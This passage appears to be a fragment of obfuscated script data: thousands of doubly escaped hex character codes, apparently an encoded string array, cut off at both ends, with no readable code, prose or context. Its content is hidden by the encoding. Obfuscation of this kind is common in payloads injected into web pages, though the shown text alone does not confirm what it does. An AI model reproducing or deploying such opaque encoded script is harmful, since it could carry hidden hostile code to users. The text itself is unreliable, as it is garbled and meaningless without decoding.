x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x